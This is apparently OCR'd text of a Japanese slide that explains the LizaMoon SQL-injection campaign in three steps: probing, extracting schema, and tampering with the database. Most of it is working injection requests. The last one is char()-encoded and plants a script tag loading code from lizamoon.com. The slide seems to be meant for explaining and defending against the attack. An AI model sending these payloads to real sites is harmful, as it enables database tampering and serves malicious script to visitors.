 Step 1
脆弱性の有無調査
GET /index.asp?Id=1'+or+1=@@version--
Webサイトに脆弱性があると攻撃者によって判断された場合次へ
Step 2
データベース情報の
抽出
Step2-1 テーブル名の取得
GET /index.asp?id=1+or+1=(SELECT+TOP+1+TABLE_NAME+FROM+INFORMATION_SCHEMA.TABLES+where
+TABLE_NAME+not+in+(SELECT+TOP+0+TABLE_NAME+FROM+INFORMATION_SCHEMA.TABLES))--
Step2-2 カラム名の取得
GET /index.asp?id=1+or+1=(select+TOP+1+COLUMN_NAME+FROM+INFORMATION_SCHEMA.COLUMNS+
WHERE+TABLE_NAME= テーブル名 )--
Step2-3 カラムのデータタイプの取得
GET /index.asp?id=1+or+1=(select+DATA_TYPE+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_
NAME= テーブル名 +AND+COLUMN_NAME= カラム名 )--
データベースのテーブル・カラム情報などが抽出できた場合次へ
Step 3
データベースの改ざん
GET /index.asp?id=1'+update+ テーブル名 +set+ カラム名 =REPLACE(cast(Forename+as+varchaR(8000)),
cast(char(60)+char(47)+char(116)+char(105)+char(116)+char(108)+char(101)+char(62)+char(60)+char(115)+char
(99)+char(114)+char(105)+char(112)+char(116)+char(32)+char(115)+char(114)+char(99)+char(61)+char(104)+ch
ar(116)+char(116)+char(112)+char(58)+char(47)+char(47)+char(108)+char(105)+char(122)+char(97)+char(109)+c
har(111)+char(111)+char(110)+char(46)+char(99)+char(111)+char(109)+char(47)+char(117)+char(114)+char(46)+
char(112)+char(104)+char(112)+char(62)+char(60)+char(47)+chAr(115)+char(99)+char(114)+char(105)+char(112
)+char(116)+char(62)+as+varchar(8000)),cast(char(32)+as+varchar(8)))--
データベース内に </title><script src=http://lizamoon.com/ur.php></script> が埋め込まれる
定期的な改ざんの繰り
返し